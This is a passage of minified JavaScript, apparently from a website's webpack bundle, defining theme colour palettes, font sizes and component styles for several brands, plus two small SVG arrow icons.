white,paraColor:sl.white},Dl={textColor:sl.darkNight,hoverColor:sl.darkNight,bgColorPara:sl.ivory,bgColor:sl.ivory,cardBgColorB:sl.white,cardBgColorHoverB:sl.orangish,cardCTAColorB:sl.black,cardCTAColorHoverB:sl.black,cardRadius:"20px",textBgOpacity:"0.5",iconColor:sl.orangish,iconColorHover:sl.white},Zl={bgColor:sl.sandy,textBg:sl.white,textColor:sl.clearBlue,modalBgColor:sl.fadedGreen,closeIconColor:sl.white,modalHeadingColor:sl.white,modalCaptionColor:sl.white,modalParaColor:sl.white,textColorDark:sl.darkNight,textColorLight:sl.white},zl={primaryBgColor:sl.ivory,secondaryBgColor:sl.white,cardRadius:"20px",textColorDark:sl.darkNight,textColorLight:sl.white},Ul={bgColor:sl.sandy,cardBgColor:sl.white,secondaryBgColor:sl.white,cardShadow:sl.black,cardRadius:"20px",backgroundWave:!0},Wl={bgColor:sl.sandy,textColor:sl.white,textColorDark:sl.darkNight,textColorLight:sl.white},Kl={bgColor:sl.white,borderColor:sl.overcast,bgColorBlade:sl.white,carouselDotColor:sl.orangish,linkColor:sl.clearBlue,cardRadius:"20px",textColorDark:sl.darkNight,textColorLight:sl.white},Ml={bgPrimaryColor:sl.ivory,bgSecondaryColor:sl.sandy,bgColorBio:sl.ivory,breadcrumbColor:sl.clearBlue,fillColor:sl.orangish,fillHoverColor:sl.white,iconColor:sl.white,iconHoverColor:sl.orangish,iconBorderColor:sl.orangish,iconBorderHoverColor:sl.orangish,bladeSubHeadingColor:sl.clearBlue,fiveBladeLinkColor:sl.orangish,textColorDark:sl.charcoalGrey,textColorLight:sl.white},jl={borderColor:sl.overcast,headingColor:sl.darkNight,paraColor:sl.darkNight,subHeadingColor:sl.clearBlue,bgColor:sl.sandy,ctaColor:sl.orangish,cardRadius:"20px",textColorDark:sl.darkNight,textColorLight:sl.white,cardBgColorVariationC:sl.white},ql={bgColor:sl.ivory,fontColor:sl.darkNight,textColorDark:sl.darkNight,textColorLight:sl.white};function Vl(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function Yl(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Vl(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):Vl(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var Jl=Yl(Yl({},{fontColorP:sl.darkNight,fontColorH1:sl.darkNight,fontColorH2:sl.darkNight,fontColorH3:sl.darkNight,fontColorH4:sl.darkNight,fontColorBaseH5:sl.clearBlue,fontColorH5:sl.darkNight,fontFamilyBtn:gl.FONT_QUICKSAND_BOLD,fontFamilyIcons:gl.FONT_ICONS,fontSizeBase:gl.FONT_SIZE_BASE,fontSizeSmall:gl.FONT_SIZE_SMALL,fontSizeDefault:gl.FONT_SIZE_DEFAULT,lineHeightDefault:gl.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:gl.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:gl.FONT_QUICKSAND_BOLD,fontSizeH1:gl.FONT_SIZE_H1,lineHeightH1:gl.LINE_HEIGHT_H1,letterSpacingH1:gl.LETTER_SPACING_H1,fontWeightH1:gl.FONT_WEIGHT_NORMAL,fontFamilyH2:gl.FONT_QUICKSAND_BOLD,fontSizeH2:gl.FONT_SIZE_H2,lineHeightH2:gl.LINE_HEIGHT_H2,letterSpacingH2:gl.LETTER_SPACING_H2,fontWeightH2:gl.FONT_WEIGHT_NORMAL,fontFamilyH3:gl.FONT_QUICKSAND_BOLD,fontSizeH3:gl.FONT_SIZE_H3,lineHeightH3:gl.LINE_HEIGHT_H3,letterSpacingH3:gl.LETTER_SPACING_H3,fontWeightH3:gl.FONT_WEIGHT_NORMAL,fontFamilyH4:gl.FONT_QUICKSAND_BOLD,fontSizeH4:gl.FONT_SIZE_H4,lineHeightH4:gl.LINE_HEIGHT_H4,letterSpacingH4:gl.LETTER_SPACING_H4,fontWeightH4:gl.FONT_WEIGHT_NORMAL,fontFamilyH5:gl.FONT_QUICKSAND_MEDIUM,fontSizeH5:gl.FONT_SIZE_H5,lineHeightH5:gl.LINE_HEIGHT_H5,letterSpacingH5:gl.LETTER_SPACING_H5,fontWeightH5:gl.FONT_WEIGHT_500,fontFamilyP:gl.FONT_QUICKSAND_MEDIUM,fontSizeP:gl.FONT_SIZE_P,lineHeightP:gl.LINE_HEIGHT_P,letterSpacingP:gl.LETTER_SPACING_P,desktop:{fontSizeH1:gl.DESKTOP.FONT_SIZE_H1,lineHeightH1:gl.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:gl.DESKTOP.LETTER_SPACING_H1,fontSizeH2:gl.DESKTOP.FONT_SIZE_H2,lineHeightH2:gl.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:gl.DESKTOP.LETTER_SPACING_H2,fontSizeH3:gl.DESKTOP.FONT_SIZE_H3,lineHeightH3:gl.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:gl.DESKTOP.LETTER_SPACING_H3,fontSizeH4:gl.DESKTOP.FONT_SIZE_H4,lineHeightH4:gl.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:gl.DESKTOP.LETTER_SPACING_H4,fontSizeH5:gl.DESKTOP.FONT_SIZE_H5,lineHeightH5:gl.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:gl.DESKTOP.LETTER_SPACING_H5,fontSizeP:gl.DESKTOP.FONT_SIZE_P,lineHeightP:gl.DESKTOP.LINE_HEIGHT_P,letterSpacingP:gl.DESKTOP.LETTER_SPACING_P},fonts:gl.FONT_FACES,palette:Cl,textures:Hl}),{},{button:_l,anchor:hl,address:ul,input:Tl,para:pl,select:El,socialIcon:bl,fieldError:Sl,accordion:Il,blogList:Nl,carousel:yl,fiftyFiftyCard:kl,footer:fl,form:xl,header:Ol,book:Ll,imageGallery:ml,jumplink:Pl,pagination:wl,reviewCard:Gl,socialFeed:Fl,card:Bl,alert:Al,fiveCard:Dl,gallery:Zl,imageSlider:zl,location:Ul,pencilBanner:Wl,service:Kl,threeTile:jl,staff:Ml,promoBanner:ql,contactUsNva:Rl,richText:vl}),Ql={FONT_COPSE_REGULAR:"CopseRegular, serif",FONT_NUNTINO_BOLD:"NunitoBold, sans-serif",FONT_NUNTINO_REGULAR:"NunitoRegular, sans-serif",FONT_NUNTINO_SEMIBOLD:"NunitoSemiBold, sans-serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_600:"600",FONT_SIZE_H1:"40px",LINE_HEIGHT_H1:"46px",LETTER_SPACING_H1:"0.4px",FONT_SIZE_H2:"28px",LINE_HEIGHT_H2:"30px",LETTER_SPACING_H2:"1.68px",FONT_SIZE_H3:"22px",LINE_HEIGHT_H3:"30px",LETTER_SPACING_H3:"0.44px",FONT_SIZE_H4:"18px",LINE_HEIGHT_H4:"28px",LETTER_SPACING_H4:"0.36px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"16px",LETTER_SPACING_H5:"0.13px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.32px",DESKTOP:{FONT_SIZE_H1:"58px",LINE_HEIGHT_H1:"70px",LETTER_SPACING_H1:"0.58px",FONT_SIZE_H2:"34px",LINE_HEIGHT_H2:"48px",LETTER_SPACING_H2:"0.68px",FONT_SIZE_H3:"28px",LINE_HEIGHT_H3:"40px",LETTER_SPACING_H3:"0.56px",FONT_SIZE_H4:"20px",LINE_HEIGHT_H4:"28px",LETTER_SPACING_H4:"0.4px",FONT_SIZE_H5:"13px",LINE_HEIGHT_H5:"17px",LETTER_SPACING_H5:"0.26px",FONT_SIZE_P:"18px",LINE_HEIGHT_P:"28px",LETTER_SPACING_P:"0.18px"},FONT_FACES:["CopseRegular","NunitoBold","NunitoRegular","NunitoSemiBold"]},$l=r(99341),Xl=r(42466),oi=r(99341).reduce((function(o,e){return o[e.key]=e.value,o}),{}),ei={linkColorHero:(oi=Object.assign(oi)).white,linkColorHeroHover:oi.white,backgroundColorHero:oi.petsuitesPurple,backgroundColorHoverHero:oi.darkViolet,borderRadiusHero:"3px",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",linkColorPrimary:oi.white,linkColorPrimaryHover:oi.white,backgroundColorPrimary:oi.petsuitesPurple,backgroundColorHoverPrimary:oi.darkViolet,borderRadiusPrimary:"3px",linkColorSecondary:oi.white,linkColorSecondaryHover:oi.white,backgroundColorSecondary:oi.petsuitesPurple,backgroundColorHoverSecondary:oi.darkViolet,borderRadiusSecondary:"3px",borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent"},ri={anchorColor:oi.darkViolet,anchorLink:oi.petsuitesGreen},ti={addressColor:oi.darkViolet},ai={textColor:oi.graphite},li={messageColor:oi.petsuitesPurple},ii={arrowColor:oi.petsuitesPurple,textColor:oi.graphite,borderColor:oi.graphite,backgroundColor:oi.white},ni={fillColor:oi.petsuitesPurple,fillHoverColor:oi.white,iconColor:oi.white,iconHoverColor:oi.petsuitesPurple,iconBorderColor:oi.petsuitesPurple,iconBorderHoverColor:oi.petsuitesPurple},ci={errorColor:oi.warningRed},di={backgroundColor:oi.white,h1Color:oi.graphite,h2Color:oi.graphite,paraColor:oi.graphite,anchorColor:oi.petsuitesPurple},gi={bodyBackgroundColor:oi.white,iconColor:oi.petsuitesPurple,rowBackgroundColor:oi.overcast,textColorDark:oi.graphite,textColorLight:oi.white},Ci={borderColor:oi.overcast,bgColor:oi.white,breadcrumbColor:oi.petsuitesPurple,subHeadingColor:oi.graphite,headingColor:oi.graphite,paraColor:oi.graphite,blogTileImageRadius:"20px",filterTextColor:oi.graphite},Hi={arrowBgColor:oi.petsuitesPurple,arrowHoverBgColor:oi.darkViolet,arrowForeColor:oi.white,arrowPrevMarginRight:"4px",arrowNextMarginLeft:"4px",highlightColor:oi.graphite,paginationInactiveColor:oi.white,paginationActiveColor:oi.petsuitesPurple,paginationBorderColor:oi.petsuitesPurple,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:oi.white,heroPaginationInactiveColorMobile:oi.petsuitesPurple,heroPaginationInactiveColorVariationC:oi.petsuitesPurple,heroPaginationActiveColor:oi.petsuitesPurple,heroPaginationBorderColor:oi.darkViolet,bgColor:oi.white,iconNext:p.Z,iconPrev:E.Z},si={bgColorLight:oi.white,bgColorDark:oi.graphite,textColorDark:oi.graphite,textColorLight:oi.white,cardRadius:"20px"},_i={textColor:oi.graphite,primaryColor:oi.graphite,bgColor:oi.pearl,textHoverColor:oi.graphite,textAddressColor:oi.graphite,textOperationHoursColor:oi.graphite,textPrimaryLinksColor:oi.petsuitesPurple,textPrimaryLinksHoverColor:oi.petsuitesPurple,seperatorColor:oi.overcast,primaryLinksFontWeight:"normal",tertiaryLinkLetterSpacing:"0.13px",textColorDark:oi.graphite,textColorLight:oi.white},hi={bgColor:oi.white,labelColor:oi.graphite,errorColor:oi.warningRed,borderColor:oi.graphite,linkColor:oi.petsuitesPurple,documentFormBgColor:oi.white,textColorDark:oi.graphite,textColorLight:oi.white},ui={primaryColor:oi.graphite,hoverColor:oi.darkViolet,borderColor:oi.overcast,bgColor:oi.white,barColor:oi.graphite,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:oi.graphite,navUtilityLinkHoverColor:oi.graphite,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"17px",topNavLeftUtilities:oi.darkViolet,topNavRightUtilities:Ql.FONT_NUNTINO_REGULAR},Ti={fieldBorderColor:oi.graphite,errorColor:oi.warningRed},pi={primaryColor:oi.white,bgColor:oi.graphite,tileBgColor:oi.white,iconBgColor:oi.graphite,borderRadius:"20px"},Ei={bgColor:oi.white,borderColor:oi.overcast,linkColor:oi.petsuitesPurple},bi={activeColor:oi.petsuitesPurple,defaultColor:oi.graphite},Si={borderRadius:0,reviewLinkColor:oi.petsuitesPurple,iconColor:oi.petsuitesPurple,reviewLinkHoverColor:oi.darkViolet,reviewTextColor:oi.graphite,cardBgColor:oi.white,bgColor:oi.white,headlineColor:oi.graphite,boxShadow:"none",cardRadius:"20px",reviewsBackgroundImageStriped:oi.stripedBlue,reviewsbackgroundSize:"82.82px 309.10px",textColorDark:oi.graphite,textColorLight:oi.white},vi={postTextColor:oi.rose,primaryColor:oi.rose,feedBgColor:oi.white,headlineUppercase:!1,subHeadlineUppercase:!0},Ii={textColorDark:oi.graphite,textColorLight:oi.white,bgColor:oi.white,bgColorHero:oi.white},Ni={bgColor:oi.white,labelColor:oi.white,errorColor:oi.white,borderColor:oi.white,linkColor:oi.white,documentFormBgColor:oi.white},yi={bgColor:oi.rose,closeBtnColor:oi.white,paraColor:oi.white},ki={textColor:oi.graphite,hoverColor:oi.petsuitesPurple,bgColorPara:oi.white,bgColor:oi.white,cardBgColorB:oi.petsuitesPurple,cardBgColorHoverB:oi.darkViolet,cardCTAColorB:oi.white,cardCTAColorHoverB:oi.petsuitesPurple,cardRadius:"20px",textBgOpacity:"0.5",iconColor:oi.white,iconColorHover:oi.petsuitesPurple,textBGWidthFull:!0},fi={bgColor:oi.white,galleryBackgroundImageStriped:oi.stripedGreen,gallerybackgroundSize:"82.82px 309.10px",textBg:oi.white,textColor:oi.graphite,modalBgColor:oi.white,closeIconColor:oi.graphite,modalHeadingColor:oi.graphite,modalCaptionColor:oi.graphite,modalParaColor:oi.graphite,textColorDark:oi.graphite,textColorLight:oi.white},xi={primaryBgColor:oi.white,secondaryBgColor:oi.white,cardRadius:"20px",textColorDark:oi.graphite,textColorLight:oi.white},Oi={bgColor:oi.white,cardBgColor:oi.white,secondaryBgColor:oi.white,cardShadow:oi.black,cardRadius:"20px",backgroundWave:!0},Li={bgColor:oi.white,textColor:oi.graphite,textColorDark:oi.graphite,textColorLight:oi.white},mi={bgColor:oi.white,borderColor:oi.overcast,bgColorBlade:oi.white,carouselDotColor:oi.petsuitesPurple,linkColor:oi.petsuitesPurple,cardRadius:"20px",textColorDark:oi.graphite,textColorLight:oi.white},Pi={bgPrimaryColor:oi.white,bgSecondaryColor:oi.white,bgColorBio:oi.white,breadcrumbColor:oi.petsuitesPurple,fillColor:oi.petsuitesPurple,fillHoverColor:oi.white,iconColor:oi.white,iconHoverColor:oi.petsuitesPurple,iconBorderColor:oi.petsuitesPurple,iconBorderHoverColor:oi.petsuitesPurple,bladeSubHeadingColor:oi.graphite,fiveBladeLinkColor:oi.petsuitesPurple,textColorDark:oi.graphite,textColorLight:oi.white},wi={borderColor:oi.overcast,headingColor:oi.graphite,paraColor:oi.graphite,subHeadingColor:oi.graphite,bgColor:oi.white,ctaColor:oi.petsuitesPurple,cardRadius:"20px",textColorDark:oi.graphite,textColorLight:oi.white,cardBgColorVariationC:oi.white},Gi={bgColor:oi.petsuitesGreen,fontColor:oi.graphite,textColorDark:oi.graphite,textColorLight:oi.white};function Fi(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function Bi(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Fi(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):Fi(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var Ri=Bi(Bi({},{fontColorP:oi.slateGrey,fontColorH1:oi.slateGrey,fontColorH2:oi.slateGrey,fontColorH3:oi.slateGrey,fontColorH4:oi.slateGrey,fontColorBaseH5:oi.slateGrey,fontColorH5:oi.slateGrey,fontFamilyBtn:Ql.FONT_NUNTINO_BOLD,fontFamilyIcons:Ql.FONT_ICONS,fontSizeBase:Ql.FONT_SIZE_BASE,fontSizeSmall:Ql.FONT_SIZE_SMALL,fontSizeDefault:Ql.FONT_SIZE_DEFAULT,lineHeightDefault:Ql.FONT_LINE_HEIGHT_DEFAULT,letterSpacingDefault:Ql.FONT_LETTER_SPACING_DEFAULT,fontFamilyH1:Ql.FONT_COPSE_REGULAR,fontSizeH1:Ql.FONT_SIZE_H1,lineHeightH1:Ql.LINE_HEIGHT_H1,letterSpacingH1:Ql.LETTER_SPACING_H1,fontWeightH1:Ql.FONT_WEIGHT_NORMAL,fontFamilyH2:Ql.FONT_COPSE_REGULAR,fontSizeH2:Ql.FONT_SIZE_H2,lineHeightH2:Ql.LINE_HEIGHT_H2,letterSpacingH2:Ql.LETTER_SPACING_H2,fontWeightH2:Ql.FONT_WEIGHT_NORMAL,fontFamilyH3:Ql.FONT_COPSE_REGULAR,fontSizeH3:Ql.FONT_SIZE_H3,lineHeightH3:Ql.LINE_HEIGHT_H3,letterSpacingH3:Ql.LETTER_SPACING_H3,fontWeightH3:Ql.FONT_WEIGHT_NORMAL,fontFamilyH4:Ql.FONT_COPSE_REGULAR,fontSizeH4:Ql.FONT_SIZE_H4,lineHeightH4:Ql.LINE_HEIGHT_H4,letterSpacingH4:Ql.LETTER_SPACING_H4,fontWeightH4:Ql.FONT_WEIGHT_NORMAL,fontFamilyH5:Ql.FONT_COPSE_REGULAR,fontSizeH5:Ql.FONT_SIZE_H5,lineHeightH5:Ql.LINE_HEIGHT_H5,letterSpacingH5:Ql.LETTER_SPACING_H5,fontWeightH5:Ql.FONT_WEIGHT_NORMAL,fontFamilyP:Ql.FONT_NUNTINO_REGULAR,fontSizeP:Ql.FONT_SIZE_P,lineHeightP:Ql.LINE_HEIGHT_P,letterSpacingP:Ql.LETTER_SPACING_P,desktop:{fontSizeH1:Ql.DESKTOP.FONT_SIZE_H1,lineHeightH1:Ql.DESKTOP.LINE_HEIGHT_H1,letterSpacingH1:Ql.DESKTOP.LETTER_SPACING_H1,fontSizeH2:Ql.DESKTOP.FONT_SIZE_H2,lineHeightH2:Ql.DESKTOP.LINE_HEIGHT_H2,letterSpacingH2:Ql.DESKTOP.LETTER_SPACING_H2,fontSizeH3:Ql.DESKTOP.FONT_SIZE_H3,lineHeightH3:Ql.DESKTOP.LINE_HEIGHT_H3,letterSpacingH3:Ql.DESKTOP.LETTER_SPACING_H3,fontSizeH4:Ql.DESKTOP.FONT_SIZE_H4,lineHeightH4:Ql.DESKTOP.LINE_HEIGHT_H4,letterSpacingH4:Ql.DESKTOP.LETTER_SPACING_H4,fontSizeH5:Ql.DESKTOP.FONT_SIZE_H5,lineHeightH5:Ql.DESKTOP.LINE_HEIGHT_H5,letterSpacingH5:Ql.DESKTOP.LETTER_SPACING_H5,fontSizeP:Ql.DESKTOP.FONT_SIZE_P,lineHeightP:Ql.DESKTOP.LINE_HEIGHT_P,letterSpacingP:Ql.DESKTOP.LETTER_SPACING_P},fonts:Ql.FONT_FACES,palette:$l,textures:Xl}),{},{button:ei,anchor:ri,address:ti,input:ai,para:li,select:ii,socialIcon:ni,fieldError:ci,accordion:gi,blogList:Ci,carousel:Hi,fiftyFiftyCard:si,footer:_i,form:hi,header:ui,book:Ti,imageGallery:pi,jumplink:Ei,pagination:bi,reviewCard:Si,socialFeed:vi,card:Ii,alert:yi,fiveCard:ki,gallery:fi,imageSlider:xi,location:Oi,pencilBanner:Li,service:mi,threeTile:wi,staff:Pi,promoBanner:Gi,contactUsNva:Ni,richText:di}),Ai={FONT_LATO_BLACK:"LatoBlack, sans-serif",FONT_DOMINE_REGULAR:"DomineRegular, serif",FONT_SIZE_BASE:"16px",FONT_SIZE_SMALL:"10px",FONT_SIZE_DEFAULT:"14px",FONT_LETTER_SPACING_DEFAULT:"1.4px",FONT_LINE_HEIGHT_DEFAULT:"18px",FONT_ICONS:"Arial, sans-serif",FONT_WEIGHT_BOLD:"bold",FONT_WEIGHT_NORMAL:"normal",FONT_WEIGHT_900:"900",FONT_SIZE_H1:"36px",LINE_HEIGHT_H1:"44px",LETTER_SPACING_H1:"1.8px",FONT_SIZE_H2:"24px",LINE_HEIGHT_H2:"30px",LETTER_SPACING_H2:"1.44px",FONT_SIZE_H3:"20px",LINE_HEIGHT_H3:"30px",LETTER_SPACING_H3:"1.2px",FONT_SIZE_H4:"16px",LINE_HEIGHT_H4:"22px",LETTER_SPACING_H4:"1.12px",FONT_SIZE_H5:"11px",LINE_HEIGHT_H5:"13px",LETTER_SPACING_H5:"normal",FONT_SIZE_P:"14px",LINE_HEIGHT_P:"24px",LETTER_SPACING_P:"normal",DESKTOP:{FONT_SIZE_H1:"70px",LINE_HEIGHT_H1:"85px",LETTER_SPACING_H1:"4.9px",FONT_SIZE_H2:"30px",LINE_HEIGHT_H2:"44px",LETTER_SPACING_H2:"2.1px",FONT_SIZE_H3:"24px",LINE_HEIGHT_H3:"26px",LETTER_SPACING_H3:"1.68px",FONT_SIZE_H4:"16px",LINE_HEIGHT_H4:"19px",LETTER_SPACING_H4:"1.6px",FONT_SIZE_H5:"12px",LINE_HEIGHT_H5:"14px",LETTER_SPACING_H5:"0.12px",FONT_SIZE_P:"16px",LINE_HEIGHT_P:"30px",LETTER_SPACING_P:"0.32px"},FONT_FACES:["LatoBlack","DomineRegular"]},Di=r(78830),Zi=r(78830).reduce((function(o,e){return o[e.key]=e.value,o}),{}),zi={isHeroGradient:!0,linkColorHero:(Zi=Object.assign(Zi)).white,linkColorHeroHover:Zi.white,backgroundColorHero:Zi.pumpkinOrange,backgroundColorHoverHero:Zi.deepOrange,borderRadiusHero:"0",linkLineHeightHero:"30px",heroButtonPadding:"20px 35px",isPrimaryGradient:!0,linkColorPrimary:Zi.white,linkColorPrimaryHover:Zi.white,backgroundColorPrimary:Zi.pumpkinOrange,backgroundColorHoverPrimary:Zi.deepOrange,borderRadiusPrimary:"0",isSecondaryGradient:!1,linkColorSecondary:Zi.white,linkColorSecondaryHover:Zi.white,backgroundColorSecondary:Zi.deepOrange,backgroundColorHoverSecondary:Zi.scarlet,borderRadiusSecondary:"0",borderColorSecondary:"transparent",borderColorSecondaryHover:"transparent"},Ui={anchorColor:Zi.black},Wi={addressColor:Zi.black},Ki={textColor:Zi.black},Mi={messageColor:Zi.deepOrange},ji={arrowColor:Zi.deepOrange,textColor:Zi.black,borderColor:Zi.black,backgroundColor:Zi.white},qi={fillColor:Zi.white,fillHoverColor:Zi.white,iconColor:Zi.black,iconHoverColor:Zi.deepOrange,iconBorderColor:Zi.black,iconBorderHoverColor:Zi.deepOrange},Vi={errorColor:Zi.warningRed},Yi={backgroundColor:Zi.white,h1Color:Zi.black,h2Color:Zi.black,paraColor:Zi.deepOrange,anchorColor:Zi.deepOrange},Ji={bodyBackgroundColor:Zi.white,iconColor:Zi.deepOrange,rowBackgroundColor:Zi.overcast,textColorDark:Zi.black,textColorLight:Zi.white},Qi={borderColor:Zi.overcast,bgColor:Zi.white,breadcrumbColor:Zi.deepOrange,subHeadingColor:Zi.deepOrange,headingColor:Zi.black,paraColor:Zi.black,filterTextColor:Zi.black},$i=r(36864),Xi=r(67294),on=Xi.createElement;var en=function(o){return on("svg",(0,$i.Z)({width:14.143,height:14.142,viewBox:"0 0 14.143 14.142"},o),on("path",{d:"M5.772 1.298l8.37 5.773-8.37 5.772z",fill:"#fff"}))},rn=Xi.createElement;var tn=function(o){return rn("svg",(0,$i.Z)({width:14.143,height:14.142,viewBox:"0 0 14.143 14.142"},o),rn("path",{d:"M8.371 12.844L.001 7.072 8.371 1.3z",fill:"#fff"}))},an={arrowBgColor:Zi.pumpkinOrange,arrowHoverBgColor:Zi.deepOrange,arrowForeColor:Zi.white,arrowPrevMarginLeft:"4px",arrowNextMarginRight:"4px",highlightColor:Zi.black,paginationInactiveColor:Zi.white,paginationActiveColor:Zi.black,paginationBorderColor:Zi.black,heroPaginationBorder:!1,noBorderOnDesktopVariationAandB:!0,heroPaginationInactiveColor:Zi.white,heroPaginationInactiveColorMobile:Zi.pumpkinOrange,heroPaginationInactiveColorVariationC:Zi.pumpkinOrange,heroPaginationActiveColor:Zi.pumpkinOrange,heroPaginationBorderColor:Zi.deepOrange,bgColor:Zi.white,iconNext:en,iconPrev:tn},ln={bgColorLight:Zi.frost,bgColorDark:Zi.black,textColorDark:Zi.black,textColorLight:Zi.white},nn={textColor:Zi.black,primaryColor:Zi.black,bgColor:Zi.frost,textHoverColor:Zi.white,textAddressColor:Zi.black,textOperationHoursColor:Zi.black,textPrimaryLinksColor:Zi.black,textPrimaryLinksHoverColor:Zi.deepOrange,seperatorColor:Zi.overcast,textTransform:"uppercase",headerTransform:"uppercase",textColorDark:Zi.black,textColorLight:Zi.white},cn={bgColor:Zi.white,labelColor:Zi.deepOrange,errorColor:Zi.warningRed,borderColor:Zi.black,linkColor:Zi.deepOrange,documentFormBgColor:Zi.white,documentFormH4Color:Zi.black,textColorDark:Zi.black,textColorLight:Zi.white},dn={primaryColor:Zi.black,hoverColor:Zi.deepOrange,borderColor:Zi.overcast,bgColor:Zi.white,barColor:Zi.black,navContactLinkHoverTextDecoration:"underline",navUtilityLinkColor:Zi.black,navUtilityLinkHoverColor:Zi.black,navUtilityLinkTextDecoration:"none",navUtilityLinkHoverTextDecoration:"underline",topNavLineHeight:"14px"},gn={fieldBorderColor:Zi.black,errorColor:Zi.warningRed},Cn={primaryColor:Zi.white,bgColor:Zi.black,tileBgColor:Zi.white,iconBgColor:Zi.black},Hn={bgColor:Zi.white,borderColor:Zi.overcast,linkColor:Zi.deepOrange},sn={activeColor:Zi.deepOrange,defaultColor:Zi.black},_n={borderRadius:0,reviewLinkColor:Zi.deepOrange,iconColor:Zi.deepOrange,reviewLinkHoverColor:Zi.scarlet,reviewTextColor:Zi.black,cardBgColor:Zi.white,bgColor:Zi.lightGrey,headlineColor:Zi.black,boxShadow:"none",textColorDark:Zi.black,textColorLight:Zi.white},hn={postTextColor:Zi.charcoalGrey,primaryColor:Zi.dustyTeal,feedBgColor:Zi.white,headlineUppercase:!1,subHeadlineUppercase:!0},un={textColorDark:Zi.black,textColorLight:Zi.white,bgColor:Zi.white,bgColorHero:Zi.white},Tn={bgColor:Zi.white,labelColor:Zi.white,errorColor:Zi.white,borderColor:Zi.white,linkColor:Zi.white,documentFormBgColor:Zi.white},pn={bgColor:Zi.rose,closeBtnColor:Zi.white,paraColor:Zi.white},En={textColor:Zi.white,hoverColor:Zi.pumpkinOrange,bgColorPara:Zi.black,bgColor:Zi.white,cardBgColorB:Zi.white,cardBgColorHoverB:Zi.deepOrange,cardCTAColorB:Zi.black,cardCTAColorHoverB:Zi.white,textBgOpacity:"0.5",iconColor:Zi.deepOrange,iconColorHover:Zi.white,textBGWidthFull:!0},bn={bgColor:Zi.lightGrey,textBg:Zi.white,textColor:Zi.deepOrange,modalBgColor:Zi.frost,closeIconColor:Zi.black,modalHeadingColor:Zi.black,modalCaptionColor:Zi.deepOrange,modalParaColor:Zi.black,textColorDark:Zi.black,textColorLight:Zi.white},Sn={primaryBgColor:Zi.white,secondaryBgColor:Zi.black,textColorDark:Zi.black,textColorLight:Zi.white},vn={bgColor:Zi.lightGrey,cardBgColor:Zi.white,secondaryBgColor:Zi.black,cardShadow:Zi.pureBlack,addressAccent:Zi.rose},In={bgColor:Zi.white,textColor:Zi.deepOrange,textColorDark:Zi.black,textColorLight:Zi.white},Nn={bgColor:Zi.white,borderColor:Zi.overcast,bgColorBlade:Zi.white,carouselDotColor:Zi.black,linkColor:Zi.deepOrange,textColorDark:Zi.black,textColorLight:Zi.white},yn={bgPrimaryColor:Zi.lightGrey,bgSecondaryColor:Zi.white,bgColorBio:Zi.white,breadcrumbColor:Zi.deepOrange,fillColor:Zi.white,fillHoverColor:Zi.white,iconColor:Zi.black,iconHoverColor:Zi.deepOrange,iconBorderColor:Zi.black,iconBorderHoverColor:Zi.deepOrange,bladeSubHeadingColor:Zi.deepOrange,fiveBladeLinkColor:Zi.deepOrange,textColorDark:Zi.black,textColorLight:Zi.white},kn={borderColor:Zi.overcast,headingColor:Zi.black,paraColor:Zi.black,subHeadingColor:Zi.deepOrange,bgColor:Zi.white,ctaColor:Zi.deepOrange,textColorDark:Zi.black,textColorLight:Zi.white,cardBgColorVariationC:Zi.white},fn={bgColor:Zi.lightGrey,fontColor:Zi.black,textColorDark:Zi.black,textColorLight:Zi.white};function xn(o,e){var r=Object.keys(o);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(o);e&&(t=t.filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),r.push.apply(r,t)}return r}function On(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?xn(Object(r),!0).forEach((function(e){(0,t.Z)(o,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):xn(Object(r)).forEach((function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}))}return o}var 